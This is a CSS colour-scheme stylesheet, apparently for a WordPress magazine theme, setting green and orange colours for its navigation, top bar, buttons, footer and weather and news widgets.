#navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest li a:hover,
#navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts:hover,
.base-box .read-more-link, .widget ul li a:hover, .main_tabs .tabs a.current, .button:hover,
.weather-widget .next-days .day-summary .d-date span.dn, .np-posts ul li .details .link:hover,
#comments .single-comment .comment-content .comment-reply-link:hover, #comments .single-comment .comment-content .comment-edit-link:hover,
.single-author-box .articles-count, .star-rating, .blog-post .bp-head .bp-meta a:hover, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a:hover,
.not-found-wrap .ops, #bbpress-forums a,
#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, #navigation .main-menu > li.current-menu-ancestor > a,
#navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, #navigation .main-menu > li.current-menu-ancestor > a:before,
#navigation .main-menu > li.current-post-parent > a, #navigation .main-menu > li.current-post-parent > a:before,
#navigation ul.device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret, .widget li:hover .cat_num, .news-ticker li i, .mom_breadcrumb .sep, .scrollToTop:hover,
ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button:hover, .main_tabs .tabs li.active > a, .toggle_active .toggle_icon:before, #navigation .nav-button.active, .mom-main-color, .mom-main-color a,
#buddypress div#item-header div#item-meta a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, .mom_bp_tabbed_widgets .main_tabs .tabs a.selected, #buddypress div.activity-meta a.button, .generic-button a {
    color: #f09217;
}


/* important color */
.news-box .nb-item-meta a:hover {
    color: #f09217 !important;
}
/*background*/
.mom-social-icons li a.vector_icon:hover, .owl-dot.active span, .feature-slider .fs-nav .selected,  #navigation .nav-button.nav-cart span.numofitems  {
    background-color: #f09217;
}
/* border */
#comments .single-comment .comment-content .comment-reply-link:hover, #comments .single-comment .comment-content .comment-edit-link:hover, .post.sticky {
    border-color:#f09217;
}

/* ==========================================================================
 *                button
   ========================================================================== */
.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a
{
    background: #9eb729;
    color: #fff;
}

.button:hover, #commentform #submit-comment:hover, input[type="submit"]:hover, #bbpress-forums #bbp-single-user-details + ul li a:hover
{
    color: #3f4b0f;
}

/* ==========================================================================
 *                Topbar
   ========================================================================== */

.topbar, .copyrights-area {
    background: #000000;
}

.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu {
    background: #9eb729;
}

.topbar .top-nav > li ul.sub-menu li, .topbar .top-nav > li ul.sub-menu li:hover, .topbar .top-nav > li ul.sub-menu li:hover+li {
    border-color: #94ab26;
}
.topbar .top-nav > li ul.sub-menu {
    border: 1px solid #94ab26 !important;
    border-top: none !important;
    left: -1px;
}
.topbar .top-nav > li ul.sub-menu li {
    border-color: #8da423;
}
.topbar .top-nav > li ul.sub-menu li a:hover {
    background: #8da423;
    border-color: #8da423;
}
.topbar button {
    background: #262626;
}

.topbar input, .topbar select, .topbar textarea {
    background: #2a2a2a;
}

/* ==========================================================================
 *                Header
   ========================================================================== */
.header {
    background: #9eb729;
}

/* ==========================================================================
 *                navigation
   ========================================================================== */
#navigation {
    border-bottom-color:#c8c8c8;
    border-top-color:#8fa721;
}

.navigation-inner {
    background-color: #9eb729;
    border-bottom-color: #8fa721;
}

#navigation .main-menu > li, #navigation .main-menu > li:last-child {
    border-color: #8fa721;
}

#navigation .main-menu > li > a {
    color: #000;
}

ul.main-menu > li.menu-item-has-children > a:after {
    color: #fff;
}
#navigation .nav-button.active {
    background: #fff;   
}
#navigation .nav-button {
    background: #9eb729;
    color: #fff;
    border-color: #8fa721;
}
#navigation .nav-button a {
      color: #fff;
}


.breaking-news .bn-title {
    background: #8fa721;
}
.breaking-news .bn-title:after {
    border-left-color: #8fa721;
}
body.rtl .breaking-news .bn-title:after {
    border-right-color: #8fa721;
    border-left-color: transparent;
}

.current_time {
    background: #8fa721;
}

/* ==========================================================================
 *                Widgets and Boxes 
   ========================================================================== */
.sidebar .widget-title, .news-box .nb-header .nb-title {
    color: #9eb729;
}


/* ==========================================================================
 *                Footer
   ========================================================================== */
#footer {
    background: #9eb729;
    border-color: #8ba21f;
}
#footer .widget .widget-title {
    border-color: #8ba21f;
    color: #000;
}
#footer .widget ul li {
    border-color: #8ba21f;
}
#footer .widget, #footer .widget a, #footer .mom-newsletter h4 {
    color: #3f4b0f;
}
#footer .mom-post-meta, .mom-recent-comments .author_comment h4 time, .mom-recent-comments .author_comment h4 span a, #footer .mom-recent-comments .author_comment p, #footer .widget .textwidget a, #footer .widget .twitter-widget a {
    color: #697d09;
}
#footer input, #footer select, #footer textarea {
    background: #fff;
    border-color: #fff;
    color: #000;
}

#footer ::-webkit-input-placeholder {
   color: #000;
   opacity: 1;
}

#footer  :-moz-placeholder { /* Firefox 18- */
   color: #000;  
   opacity: 1;
}

#footer ::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
   opacity: 1;
}

#footer :-ms-input-placeholder {  
   color: #000;  
   opacity: 1;
}
#footer .button, .bbp-search-form #bbp_search_submit {
    background-color: #8ba21f;
    border-color: #8ba21f;
}

#footer .star-rating {
    color: #e9e9e9;
}

/* ==========================================================================
 *                Widgets
   ========================================================================== */
.weather-widget .next-days .day-details {
    background-color: #9eb729;
}
.weather-widget .next-days .day-summary.active .d-date {
    background-color: #9eb729;
    border-color: #9eb729;

}
.weather-widget .next-days .day-summary.active .d-date .dn, .weather-widget .next-days .day-details li {
    color: #697d09;
}
.weather-widget .next-days .day-details li {
    border-color: #8ba21f;
}

.mpsw-slider .slide-caption {
    background-color: #9eb729;
}

#footer .widget .twitter-widget ul li:before {
    color: #fff !important;
}